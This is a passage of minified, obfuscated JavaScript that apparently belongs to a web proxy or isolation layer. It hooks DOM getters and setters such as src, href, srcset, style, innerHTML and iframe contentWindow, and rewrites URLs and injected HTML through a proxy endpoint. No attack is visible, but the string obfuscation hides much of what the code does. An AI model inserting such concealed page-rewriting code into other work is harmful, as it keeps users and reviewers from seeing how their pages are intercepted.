kJ=dW['A'][wi(0x6a4)](k7)[wi(0x536)][wi(0x6a4)][wi(0xdd0)](this,kM);(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[wi(0x230)]);try{return new URL(kJ)[wi(0xc94)];}catch(kf){return dW['A'][wi(0x6a4)](k7)[wi(0xd59)][wi(0x6a4)][wi(0xdd0)](this,kM);}}}),YL(k7,pX(0xed2),pX(0x91f),{'get':function(kj,kM){const wT=pX;if(wT(0xfe1)!=typeof kM)return kj[kM];const kK=kj[(0x0,d2['_'])(kM)?kM:(0x0,d2['md'])(dq(kM))];return wT(0xd79)==typeof kK?kK[wT(0x10d8)](kj):kK;},'set':function(kj,kM,kK){const wF=pX;return wF(0xfe1)!=typeof kM?(kj[kM]=kK,!0x0):(kj[(0x0,d2['md'])(dq(kM))]=kK,!0x0);},'ownKeys':function(kj){const wj=pX,kM=k7[wj(0x100a)][wj(0x1045)](kj)[wj(0x9d9)](kK=>wj(0xfe1)==typeof kK&&(0x0,d2['_'])(kK)?dr((0x0,d2['ks'])(kK)):kK);return kM;},'getOwnPropertyDescriptor':function(kj,kM){const wM=pX;return wM(0xfe1)!=typeof kM||(0x0,d2['_'])(kM)||(kM=(0x0,d2['md'])(dq(kM))),k7[wM(0x100a)][wM(0x1097)](kj,kM);}},null),Yd(k7,pX(0xed2),pX(0x395),{'get':function(){const wK=pX;for(var kj=arguments[wK(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][wK(0x6a4)](k7)[wK(0xe10)][wK(0x6a4)][wK(0xd46)](this,...kM);return wK(0x47d)===this[wK(0x6dd)][wK(0x83c)]()?(0x0,Lg['sR'])(kJ):kJ;},'set':function(kj){const wJ=pX;for(var kM=arguments[wJ(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return wJ(0x47d)===this[wJ(0x6dd)][wJ(0x83c)]()?dW['A'][wJ(0x6a4)](k7)[wJ(0xe10)][wJ(0xf61)][wJ(0xd46)](this,(0x0,Lg['dv'])({'protectUrlContext':k6,'stylesheet':kj}),...kK):dW['A'][wJ(0x6a4)](k7)[wJ(0xe10)][wJ(0xf61)][wJ(0xd46)](this,kj,...kK);}}),Yd(k7,pX(0xed2),pX(0x1034),{'get':function(){const wf=pX;for(var kj=arguments[wf(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][wf(0x6a4)](k7)[wf(0x893)][wf(0x6a4)][wf(0xd46)](this,...kM);return(0x0,d2['_'])(kJ)?(0x0,d2['xE'])(kJ):kJ;},'set':function(kj){const wC=pX;kj=(0x0,d2['_'])(kj)?kj:(0x0,d2['zp'])(kj);for(var kM=arguments[wC(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][wC(0x6a4)](k7)[wC(0x893)][wC(0xf61)][wC(0xd46)](this,kj,...kK);}}),YL(k7,pX(0xed2),pX(0x47d),{'get':function(kj,kM){const wm=pX;if(wm(0x1d0)===kM)return!0x0;const kK=kj[kM];return kK?wm(0xd79)==typeof kK?kK[wm(0x10d8)](kj):wm(0xfe1)==typeof kK?wm(0x453)===kM?(0x0,Lg['QS'])(kK):(0x0,Lg['hB'])(kK):kK:kK;},'set':function(kj,kM,kK){const wW=pX;wW(0x453)===kM?kK=(0x0,Lg['Vd'])({'protectUrlContext':k6,'style':kK}):wW(0xfe1)==typeof kK&&kK[wW(0x579)](wW(0x867))&&(kK=(0x0,Lg['oY'])({'protectUrlContext':k6,'value':kK}));const kJ=kj[kM];if(kj[kM]=kK,kJ!==kK){const kf=dW['A'][wW(0x6a4)](k7)[wW(0x333)][wW(0xd46)](this,wW(0x47d));if(kf){const kC=(0x0,Lu['e'])(kf);kf!==kC&&dW['A'][wW(0x6a4)](k7)[wW(0x10a5)][wW(0xd46)](this,wW(0x47d),kC);}}return!0x0;}},null),Yd(k7,pX(0x1f3),pX(0x392),{'get':function(){const wE=pX;for(var kj=arguments[wE(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][wE(0x6a4)](k7)[wE(0x956)][wE(0x6a4)][wE(0xdd0)](this,kM);return(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[wE(0x230)]),kJ;},'set':function(kj){const wU=pX,kM=dW['A'][wU(0x6a4)](k7)[wU(0x333)][wU(0xd46)](this,wU(0x7a6));kj&&!(0x0,d3['EW'])(kj)&&(kj=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':wU(0x725)===kM?d3['MN'][wU(0x2b3)]:d3['MN'][wU(0x404)],'baseUrl':dW['A'][wU(0x6a4)](k7)[wU(0xc2f)][wU(0x6a4)][wU(0xdd0)](k7[wU(0x7bf)]),'endpoint':d0['A'][wU(0x6ed)]}));for(var kK=arguments[wU(0xaed)],kJ=new Array(kK>0x1?kK-0x1:0x0),kf=0x1;kf<kK;kf++)kJ[kf-0x1]=arguments[kf];return dW['A'][wU(0x6a4)](k7)[wU(0x956)][wU(0xf61)][wU(0xd46)](this,kj,...kJ);}}),Yd(k7,pX(0x1f3),pX(0x7a6),{'get':function(){const wh=pX;for(var kj=arguments[wh(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][wh(0x6a4)](k7)[wh(0xe59)][wh(0x6a4)][wh(0xdd0)](this,kM);return(0x0,d2['_'])(kJ)&&(kJ=(0x0,d2['ks'])(kJ)),kJ;},'set':function(kj){const wz=pX;[wz(0x725),wz(0xb74),wz(0x753),wz(0xd18)][wz(0x579)](kj)||kj&&!(0x0,d2['_'])(kj)&&(kj=(0x0,d2['md'])(kj));for(var kM=arguments[wz(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][wz(0x6a4)](k7)[wz(0xe59)][wz(0xf61)][wz(0xd46)](this,kj,...kK);}}),Yd(k7,pX(0x238),pX(0x660),{'get':function(){const wZ=pX,kj=dW['A'][wZ(0x6a4)](k7)[wZ(0x333)][wZ(0xd46)](this,wZ(0x194));for(var kM=arguments[wZ(0xaed)],kK=new Array(kM),kJ=0x0;kJ<kM;kJ++)kK[kJ]=arguments[kJ];const kf=dW['A'][wZ(0x6a4)](k7)[wZ(0x9d1)][wZ(0x6a4)][wZ(0xd46)](this,...kK);return Yk(k7,kf,kj)&&(kf[wZ(0x2fb)]||(kf[wZ(0x2fb)]=!0x0,LF(kf),Lz(kf),dQ[wZ(0x6b7)](kf)),Y2(kf),Y3(k6,kf)),dW['A'][wZ(0x6a4)](k7)[wZ(0x1e5)][wZ(0x6a4)][wZ(0xd46)](this,...kK);}}),Y9(k7,pX(0x102d),pX(0x1029),function(kj,kM){const wp=pX,kK=dW['A'][wp(0x6a4)](k7)[wp(0xe4c)][wp(0xd46)](this,kj,kM);return k7[wp(0xf6c)](kK);},function(kj,kM){const wI=pX;return!!k7[wI(0xf6c)];}),Y9(k7,pX(0x102d),pX(0xa07),function(kj,kM,kK){const ww=pX;let kJ=dW['A'][ww(0x6a4)](k7)[ww(0xef5)][ww(0xd46)](this,kj,kM,kK);var kf;return kj&&0x9===kj[ww(0xeac)]&&(kJ=dW['A'][ww(0x6a4)](k7)[ww(0xe4c)][ww(0xd46)](this,kJ),null!==(kf=kJ[ww(0xbf0)])&&void 0x0!==kf&&null!==(kf=kf[ww(0xe02)])&&void 0x0!==kf&&kf[0x0]&&(kJ[ww(0xbf0)][ww(0xe02)][0x0]=k7[ww(0x10b8)][ww(0x10ed)]),delete kJ[ww(0x10b8)],delete kJ[ww(0x6eb)],kJ=dW['A'][ww(0x6a4)](k7)[ww(0xef5)][ww(0xd46)](this,kJ,kM,kK)),kJ;}),Yd(k7,pX(0x1f9),pX(0xa09),{'get':function(){const wg=pX;for(var kj=arguments[wg(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][wg(0x6a4)](k7)[wg(0x106d)][wg(0x6a4)][wg(0xd46)](this,...kM);return LO[wg(0x6a4)](k7,kJ);}},function(){const wH=pX;try{if((kK=>{const wG=a2L;try{if(null!=kK&&kK[wG(0x46b)])return!0x0;if(wG(0xfe1)==typeof kK){var kJ;if(kK[wG(0x293)](wG(0x411)))return!0x0;const kf=k7[wG(0x102d)][wG(0x1029)](kK);if(null!=kf&&null!==(kJ=kf[wG(0xfbf)])&&void 0x0!==kJ&&kJ[wG(0x293)](wG(0x837)))return!0x0;if([wG(0xbac),wG(0x9e7),wG(0x69e)][wG(0x579)](null==kf?void 0x0:kf[wG(0xfbf)])&&void 0x0!==(null==kf?void 0x0:kf[wG(0x557)])&&void 0x0!==(null==kf?void 0x0:kf[wG(0x4bf)])&&void 0x0!==(null==kf?void 0x0:kf[wG(0x10f2)]))return!0x0;}}catch(kC){}return!0x1;})(this[wH(0xf1a)]))return!0x1;if((0x0,d3['EW'])(k7[wH(0xbf0)][wH(0x78e)])){const kK=new URL((0x0,d3['sH'])(k7[wH(0xbf0)][wH(0x78e)])[wH(0x230)]);if(wH(0x10c8)===kK[wH(0x967)]&&/\/sodar\/.*.html/g[wH(0x87b)](kK[wH(0x700)]))return!0x1;if(wH(0x201)===kK[wH(0x967)]&&wH(0x6d8)===kK[wH(0x700)])return!0x1;if(wH(0xd69)===kK[wH(0x967)]&&kK[wH(0x700)][wH(0x100c)](wH(0xdfd)))return!0x1;if(wH(0x3c8)===kK[wH(0x967)]&&wH(0x56e)===kK[wH(0x700)])return!0x1;}const kj=((()=>{const wt=wH;try{return dW['A'][wt(0x6a4)](k7)[wt(0x106d)][wt(0x6a4)][wt(0xd46)](this)[wt(0xbf0)][wt(0x78e)];}catch(kJ){return null;}})());if((0x0,d3['EW'])(kj)){const kJ=new URL((0x0,d3['sH'])(kj)[wH(0x230)]);if(wH(0xfde)===kJ[wH(0x967)]&&wH(0x37a)===kJ[wH(0x700)])return!0x1;}const kM=dW['A'][wH(0x6a4)](k7)[wH(0x106d)][wH(0x6a4)][wH(0xd46)](this);return!(0x0,d3['Vp'])(k6)||kM!==k7[wH(0xae8)];}catch(kf){return!0x0;}}),Yd(k7,pX(0x238),pX(0xb99),{'get':function(){const wr=pX;for(var kj,kM=arguments[wr(0xaed)],kK=new Array(kM),kJ=0x0;kJ<kM;kJ++)kK[kJ]=arguments[kJ];const kf=dW['A'][wr(0x6a4)](k7)[wr(0x9d1)][wr(0x6a4)][wr(0xd46)](this,...kK);if(!kf)return kf;const kC=dW['A'][wr(0x6a4)](k7)[wr(0x333)][wr(0xd46)](this,wr(0x194));if(Yk(k7,kf,kC)&&(kf[wr(0x2fb)]||(kf[wr(0x2fb)]=!0x0,LF(kf),Lz(kf),dQ[wr(0x6b7)](kf)),Y2(kf),Y3(k6,kf)),wr(0xea7)===(null===(kj=k7[wr(0x10b8)])||void 0x0===kj?void 0x0:kj[wr(0x10ed)]))return kf;if(Y5(kf)){const kW=kf[wr(0x7bf)][wr(0x1077)](wr(0x777));for(let kE=0x0;kE<kW[wr(0xaed)];kE++){const kU=kW[kE];if(kU[wr(0x9fa)][wr(0x579)](wr(0xdbd))&&kU[wr(0x9fa)][wr(0x579)](wr(0x819))&&kU[wr(0x9fa)][wr(0x579)](wr(0x794)))return kf;}}let km=dW['A'][wr(0x6a4)](k7)[wr(0x2e6)][wr(0x6a4)][wr(0xd46)](this);if(km=km&&(0x0,d2['_'])(km)?(0x0,d2['ks'])(km):km,wr(0xe83)===km)return kf;if((0x0,d3['EW'])(kC)){const kh=new URL((0x0,d3['sH'])(kC)[wr(0x230)]);if(kh[wr(0x967)][wr(0x100c)](wr(0xd96))&&kh[wr(0x700)][wr(0x579)](wr(0xaaa)))return kf;}return LO[wr(0x6a4)](k7,kf);}}),Yd(k7,pX(0x238),pX(0xa58),{'get':function(){const wq=pX;for(var kj=arguments[wq(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][wq(0x6a4)](k7)[wq(0x2e6)][wq(0x6a4)][wq(0xd46)](this,...kM);return(0x0,d2['_'])(kJ)&&(kJ=(0x0,d2['ks'])(kJ)),kJ;},'set':function(kj){const wX=pX;for(var kM=arguments[wX(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][wX(0x6a4)](k7)[wX(0x2e6)][wX(0xf61)][wX(0xd46)](this,(0x0,d2['md'])(kj),...kK);}}),Yd(k7,pX(0x238),pX(0x194),{'get':function(){const wQ=pX;for(var kj=arguments[wQ(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][wQ(0x6a4)](k7)[wQ(0x350)][wQ(0x6a4)][wQ(0xd46)](this,...kM);return(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[wQ(0x230)]),kJ;},'set':function(kj){const wv=pX;for(var kM=arguments[wv(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return kj[wv(0x293)](wv(0xd4e))?(kj=Lo(kj,k6,k7),dW['A'][wv(0x6a4)](k7)[wv(0x350)][wv(0xf61)][wv(0xd46)](this,kj,...kK)):dW['A'][wv(0x6a4)](k7)[wv(0x350)][wv(0xf61)][wv(0xd46)](this,(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':d3['MN'][wv(0x404)],'baseUrl':dW['A'][wv(0x6a4)](k7)[wv(0xc2f)][wv(0x6a4)][wv(0xdd0)](k7[wv(0x7bf)]),'endpoint':d0['A'][wv(0x6ed)]}),...kK);}}),Yd(k7,pX(0x238),pX(0xd8c),{'get':function(){const wS=pX;for(var kj=arguments[wS(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];return dW['A'][wS(0x6a4)](k7)[wS(0x8a9)][wS(0x6a4)][wS(0xd46)](this,...kM);},'set':function(kj){const wb=pX;for(var kM=arguments[wb(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];const kf=dW['A'][wb(0x6a4)](k7)[wb(0x9d1)][wb(0x6a4)][wb(0xd46)](this,...kK);if(kf&&(LF(kf),Lz(kf),dQ[wb(0x6b7)](kf)),!kj)return dW['A'][wb(0x6a4)](k7)[wb(0x8a9)][wb(0xf61)][wb(0xd46)](this,kj);kj=kj[wb(0x8b4)]();const kC=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':d0['A'][wb(0x6ed)]+wb(0x310),'kind':d3['MN'][wb(0x10cc)],'baseUrl':dW['A'][wb(0x6a4)](k7)[wb(0xc2f)][wb(0x6a4)][wb(0xdd0)](k7[wb(0x7bf)]),'endpoint':d0['A'][wb(0x6ed)]});return kj=kj[wb(0x579)](kC)?LB({'_window':k7,'protectUrlContext':k6,'html':kj}):wb(0x608)[wb(0xfd4)](Ll,wb(0x855))[wb(0xfd4)](kC,wb(0x297))[wb(0xfd4)]((0x0,LD['x'])()['id'],wb(0xf4d))+LB({'_window':k7,'protectUrlContext':k6,'html':kj}),dW['A'][wb(0x6a4)](k7)[wb(0x8a9)][wb(0xf61)][wb(0xd46)](this,kj);}}),Yd(k7,pX(0xc79),pX(0x1002),{'get':function(){const wl=pX;for(var kj=arguments[wl(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][wl(0x6a4)](k7)[wl(0x1028)][wl(0x6a4)][wl(0xd46)](this,...kM);return kJ?Ls(kJ):kJ;},'set':function(kj){const we=pX;if(!kj)return dW['A'][we(0x6a4)](k7)[we(0x1028)][we(0xf61)][we(0xd46)](this,kj);for(var kM=arguments[we(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][we(0x6a4)](k7)[we(0x1028)][we(0xf61)][we(0xd46)](this,Ln(k6,kj,dW['A'][we(0x6a4)](k7)[we(0xc2f)][we(0x6a4)][we(0xdd0)](k7[we(0x7bf)])),...kK);}}),Yd(k7,pX(0xc79),pX(0x194),{'get':function(){const wD=pX;for(var kj=arguments[wD(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][wD(0x6a4)](k7)[wD(0xfc0)][wD(0x6a4)][wD(0xd46)](this,...kM);return(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[wD(0x230)]),kJ;},'set':function(kj){const wn=pX;(0x0,d3['EW'])(kj)||(kj=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':d3['MN'][wn(0x5e4)],'baseUrl':dW['A'][wn(0x6a4)](k7)[wn(0xc2f)][wn(0x6a4)][wn(0xdd0)](k7[wn(0x7bf)]),'endpoint':d0['A'][wn(0x6ed)]}));for(var kM=arguments[wn(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][wn(0x6a4)](k7)[wn(0xfc0)][wn(0xf61)][wn(0xd46)](this,kj,...kK);}}),Yd(k7,pX(0xc79),pX(0x9d3),{'get':function(){const ws=pX;for(var kj=arguments[ws(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][ws(0x6a4)](k7)[ws(0xe9c)][ws(0x6a4)][ws(0xd46)](this,...kM);return LR(kJ);},'set':function(kj){const wu=pX;for(var kM=arguments[wu(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return kj?(kj=Lc({'protectUrlContext':k6,'srcset':kj,'endpoint':d0['A'][wu(0x6ed)],'baseUrl':dW['A'][wu(0x6a4)](k7)[wu(0xc2f)][wu(0x6a4)][wu(0xdd0)](k7[wu(0x7bf)])}),dW['A'][wu(0x6a4)](k7)[wu(0xe9c)][wu(0xf61)][wu(0xd46)](this,kj,...kK)):dW['A'][wu(0x6a4)](k7)[wu(0xe9c)][wu(0xf61)][wu(0xd46)](this,kj,...kK);}}),Yd(k7,pX(0xe32),pX(0x78e),{'get':function(){const wP=pX;for(var kj=arguments[wP(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][wP(0x6a4)](k7)[wP(0x323)][wP(0x6a4)][wP(0xd46)](this,...kM);return(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[wP(0x230)]),kJ;},'set':function(kj){const wc=pX,kM=dW['A'][wc(0x6a4)](k7)[wc(0x954)][wc(0x6a4)][wc(0xd46)](this),kK=dW['A'][wc(0x6a4)](k7)[wc(0xd4c)][wc(0x6a4)][wc(0xd46)](this),kJ=wc(0x5f6)===kM||wc(0x1fe)===kM&&wc(0x47d)===kK?d3['MN'][wc(0x5ef)]:wc(0x1fe)===kM&&wc(0x777)===kK?d3['MN'][wc(0x10cc)]:d3['MN'][wc(0x5e4)];kj=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':kJ,'baseUrl':dW['A'][wc(0x6a4)](k7)[wc(0xc2f)][wc(0x6a4)][wc(0xdd0)](k7[wc(0x7bf)]),'endpoint':d0['A'][wc(0x6ed)]});for(var kf=arguments[wc(0xaed)],kC=new Array(kf>0x1?kf-0x1:0x0),km=0x1;km<kf;km++)kC[km-0x1]=arguments[km];return dW['A'][wc(0x6a4)](k7)[wc(0x323)][wc(0xf61)][wc(0xd46)](this,kj,...kC);}}),Yd(k7,pX(0xe32),'as',{'set':function(kj){const wR=pX;var kM;const kK=dW['A'][wR(0x6a4)](k7)[wR(0x333)][wR(0xd46)](this,wR(0x78e)),kJ=null===(kM=dW['A'][wR(0x6a4)](k7)[wR(0x333)][wR(0xd46)](this,wR(0x236)))||void 0x0===kM?void 0x0:kM[wR(0x83c)]();for(var kf=arguments[wR(0xaed)],kC=new Array(kf>0x1?kf-0x1:0x0),km=0x1;km<kf;km++)kC[km-0x1]=arguments[km];if(kK){const kW=wR(0x5f6)===kJ||wR(0x1fe)===kJ&&wR(0x47d)===kj?d3['MN'][wR(0x5ef)]:wR(0x1fe)===kJ&&wR(0x777)===kj?d3['MN'][wR(0x10cc)]:d3['MN'][wR(0x5e4)];dW['A'][wR(0x6a4)](k7)[wR(0x323)][wR(0xf61)][wR(0xd46)](this,(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':kW,'baseUrl':dW['A'][wR(0x6a4)](k7)[wR(0xc2f)][wR(0x6a4)][wR(0xdd0)](k7[wR(0x7bf)]),'endpoint':d0['A'][wR(0x6ed)]}),...kC);}return dW['A'][wR(0x6a4)](k7)[wR(0xd4c)][wR(0xf61)][wR(0xd46)](this,kj,...kC);}}),Yd(k7,pX(0xe32),pX(0x236),{'set':function(kj){const wB=pX,kM=dW['A'][wB(0x6a4)](k7)[wB(0x333)][wB(0xd46)](this,wB(0x78e)),kK=dW['A'][wB(0x6a4)](k7)[wB(0x333)][wB(0xd46)](this,'as');for(var kJ=arguments[wB(0xaed)],kf=new Array(kJ>0x1?kJ-0x1:0x0),kC=0x1;kC<kJ;kC++)kf[kC-0x1]=arguments[kC];if(kM){const km=wB(0x5f6)===kj||wB(0x1fe)===kj&&wB(0x47d)===kK?d3['MN'][wB(0x5ef)]:wB(0x1fe)===kj&&wB(0x777)===kK?d3['MN'][wB(0x10cc)]:d3['MN'][wB(0x5e4)];dW['A'][wB(0x6a4)](k7)[wB(0x323)][wB(0xf61)][wB(0xd46)](this,(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kM,'kind':km,'baseUrl':dW['A'][wB(0x6a4)](k7)[wB(0xc2f)][wB(0x6a4)][wB(0xdd0)](k7[wB(0x7bf)]),'endpoint':d0['A'][wB(0x6ed)]}),...kf);}return dW['A'][wB(0x6a4)](k7)[wB(0x954)][wB(0xf61)][wB(0xd46)](this,kj,...kf);}}),Yd(k7,pX(0x997),pX(0x1002),{'get':function(){const wV=pX;for(var kj=arguments[wV(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][wV(0x6a4)](k7)[wV(0x2f1)][wV(0x6a4)][wV(0xd46)](this,...kM);return kJ?Ls(kJ):kJ;},'set':function(kj){const wo=pX;if(!kj)return dW['A'][wo(0x6a4)](k7)[wo(0x2f1)][wo(0xf61)][wo(0xd46)](this,kj);for(var kM=arguments[wo(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][wo(0x6a4)](k7)[wo(0x2f1)][wo(0xf61)][wo(0xd46)](this,Ln(k6,kj,dW['A'][wo(0x6a4)](k7)[wo(0xc2f)][wo(0x6a4)][wo(0xdd0)](k7[wo(0x7bf)])),...kK);}}),Yd(k7,pX(0x997),pX(0x194),{'get':function(){const wa=pX;for(var kj=arguments[wa(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][wa(0x6a4)](k7)[wa(0xb8b)][wa(0x6a4)][wa(0xdd0)](this,kM);return(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[wa(0x230)]),kJ;},'set':function(kj){const wx=pX;(0x0,d3['EW'])(kj)||(kj=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':d3['MN'][wx(0x10cc)],'baseUrl':dW['A'][wx(0x6a4)](k7)[wx(0xc2f)][wx(0x6a4)][wx(0xdd0)](k7[wx(0x7bf)]),'endpoint':d0['A'][wx(0x6ed)]}));for(var kM=arguments[wx(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][wx(0x6a4)](k7)[wx(0xb8b)][wx(0xf61)][wx(0xdd0)](this,[kj,...kK]);}}),Yd(k7,pX(0x6e7),pX(0xac2),{'get':function(){const wA=pX;for(var kj=arguments[wA(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][wA(0x6a4)](k7)[wA(0xb00)][wA(0x6a4)][wA(0xd46)](this,...kM);return(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[wA(0x230)]),kJ;},'set':function(kj){const wO=pX;(0x0,d3['EW'])(kj)||(kj=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':d3['MN'][wO(0x5e4)],'baseUrl':dW['A'][wO(0x6a4)](k7)[wO(0xc2f)][wO(0x6a4)][wO(0xdd0)](k7[wO(0x7bf)]),'endpoint':d0['A'][wO(0x6ed)]}));for(var kM=arguments[wO(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][wO(0x6a4)](k7)[wO(0xb00)][wO(0xf61)][wO(0xd46)](this,kj,...kK);}}),Yd(k7,pX(0x6e7),pX(0x194),{'get':function(){const wN=pX;for(var kj,kM=arguments[wN(0xaed)],kK=new Array(kM),kJ=0x0;kJ<kM;kJ++)kK[kJ]=arguments[kJ];let kf=null!==(kj=dW['A'][wN(0x6a4)](k7)[wN(0x9e5)])&&void 0x0!==kj&&kj[wN(0x6a4)]?dW['A'][wN(0x6a4)](k7)[wN(0x9e5)][wN(0x6a4)][wN(0xdd0)](this,kK):dW['A'][wN(0x6a4)](k7)[wN(0x333)][wN(0xd46)](this,wN(0x194));return kf&&(0x0,d3['EW'])(kf)&&(kf=(0x0,d3['sH'])(kf)[wN(0x230)]),kf;},'set':function(kj){const g0=pX;var kM;(0x0,d3['EW'])(kj)||(kj=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':d3['MN'][g0(0x5e4)],'baseUrl':dW['A'][g0(0x6a4)](k7)[g0(0xc2f)][g0(0x6a4)][g0(0xdd0)](k7[g0(0x7bf)]),'endpoint':d0['A'][g0(0x6ed)]}));for(var kK=arguments[g0(0xaed)],kJ=new Array(kK>0x1?kK-0x1:0x0),kf=0x1;kf<kK;kf++)kJ[kf-0x1]=arguments[kf];return null!==(kM=dW['A'][g0(0x6a4)](k7)[g0(0x9e5)])&&void 0x0!==kM&&kM[g0(0xf61)]?dW['A'][g0(0x6a4)](k7)[g0(0x9e5)][g0(0xf61)][g0(0xdd0)](this,[kj,...kJ]):(dW['A'][g0(0x6a4)](k7)[g0(0x10a5)][g0(0xd46)](this,g0(0x194),kj),kj);}},()=>!0x0),Yd(k7,pX(0xd7e),pX(0x194),{'get':function(){const g1=pX;for(var kj,kM=arguments[g1(0xaed)],kK=new Array(kM),kJ=0x0;kJ<kM;kJ++)kK[kJ]=arguments[kJ];let kf=null!==(kj=dW['A'][g1(0x6a4)](k7)[g1(0x47f)])&&void 0x0!==kj&&kj[g1(0x6a4)]?dW['A'][g1(0x6a4)](k7)[g1(0x47f)][g1(0x6a4)][g1(0xdd0)](this,kK):dW['A'][g1(0x6a4)](k7)[g1(0x333)][g1(0xd46)](this,g1(0x194));return kf&&(0x0,d3['EW'])(kf)&&(kf=(0x0,d3['sH'])(kf)[g1(0x230)]),kf;},'set':function(kj){const g2=pX;var kM;(0x0,d3['EW'])(kj)||(kj=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':d3['MN'][g2(0x5e4)],'baseUrl':dW['A'][g2(0x6a4)](k7)[g2(0xc2f)][g2(0x6a4)][g2(0xdd0)](k7[g2(0x7bf)]),'endpoint':d0['A'][g2(0x6ed)]}));for(var kK=arguments[g2(0xaed)],kJ=new Array(kK>0x1?kK-0x1:0x0),kf=0x1;kf<kK;kf++)kJ[kf-0x1]=arguments[kf];return null!==(kM=dW['A'][g2(0x6a4)](k7)[g2(0x47f)])&&void 0x0!==kM&&kM[g2(0xf61)]?dW['A'][g2(0x6a4)](k7)[g2(0x47f)][g2(0xf61)][g2(0xdd0)](this,[kj,...kJ]):(dW['A'][g2(0x6a4)](k7)[g2(0x10a5)][g2(0xd46)](this,g2(0x194),kj),kj);}},()=>!0x0),Yd(k7,pX(0x14c),pX(0x194),{'get':function(){const g3=pX;for(var kj=arguments[g3(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][g3(0x6a4)](k7)[g3(0x3de)]?dW['A'][g3(0x6a4)](k7)[g3(0x3de)][g3(0x6a4)][g3(0xdd0)](this,kM):dW['A'][g3(0x6a4)](k7)[g3(0x333)][g3(0xd46)](this,g3(0x194));return kJ&&(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[g3(0x230)]),kJ;},'set':function(kj){const g4=pX;(0x0,d3['EW'])(kj)||(kj=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':d3['MN'][g4(0x5e4)],'baseUrl':dW['A'][g4(0x6a4)](k7)[g4(0xc2f)][g4(0x6a4)][g4(0xdd0)](k7[g4(0x7bf)]),'endpoint':d0['A'][g4(0x6ed)]}));for(var kM=arguments[g4(0xaed)],kK=new 